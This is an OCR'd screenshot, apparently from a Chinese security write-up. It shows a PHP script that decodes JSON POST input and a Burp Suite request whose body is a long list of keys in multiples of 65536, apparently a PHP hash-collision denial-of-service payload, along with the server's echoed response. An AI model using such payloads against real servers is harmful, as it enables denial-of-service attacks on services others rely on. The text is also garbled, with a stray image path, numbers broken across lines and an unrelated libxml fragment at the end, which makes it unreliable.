 1 <?php
2 $jsonStr = file_get_contents("php://input");
3 (array)$arrays= json_decode($jsonStr);
4 print_r($arrays);
5
Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Project options User options Alerts Logger++ CSRF Token Tracker CO2 Software Vulnerability Scanner
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender
2 × ...
Go Cancel < > Target: http://test.com ?
Request
Raw Params Headers Hex
POST /json_exp.php HTTP/1.1
Host: test.com
Content-Length: 966110
{"name":"0x584a","pwd":"1234","0":0,"65536":0,"131072":0,"196608
":0,"262144":0,"327680":0,"393216":0,"458752":0,"524288":0,"5898
24":0,"655360":0,"720896":0,"786432":0,"851968":0,"917504":0,"98
3040":0,"1048576":0,"1114112":0,"1179648":0,"1245184":0,"1310720
":0,"1376256":0,"1441792":0,"1507328":0,"1572864":0,"1638400":0,
"1703936":0,"1769472":0,"1835008":0,"1900544":0,"1966080":0,"203
1616":0,"2097152":0,"2162688":0,"2228224":0,"2293760":0,"2359296
":0,"2424832":0,"2490368":0,"2555904":0,"2621440":0,"2686976":0,
"2752512":0,"2818048":0,"2883584":0,"2949120":0,"3014656":0,"308
0192":0,"3145728":0,"3211264":0,"3276800":0,"3342336":0,"3407872
":0,"3473408":0,"3538944":0,"3604480":0,"3670016":0,"3735552":0,
"3801088":0,"3866624":0,"3932160":0,"3997696":0,"4063232":0,"412
8768":0,"4194304":0,"4259840":0,"4325376":0,"4390912":0,"4456448
":0,"4521984":0,"4587520":0,"4653056":0,"4718592":0,"4784128":0,
"4849664":0,"4915200":0,"4980736":0,"5046272":0,"5111808":0,"517
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.13.3
Date: Thu, 04 Jan 2018 11:28:04 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Content-Length: 1424891
stdClass Object
(
[name] => 0x584a
[pwd] => 1234
[0] => 0
[65536] => 0
[131072] => 0
[196608] => 0
[262144] => 0
[327680] => 0
[393216] => 0
[458752] => 0
? < + > Type a search term 0 matches
信安之路
1,425,058 bytes | 112 millis
validate with the DTD
LIBXML_HTML_NOIMPLIED (integ
Sets HTML_PARSE_NOIMPLIED flag, which turns off the automatic adding of implied html/body... elements.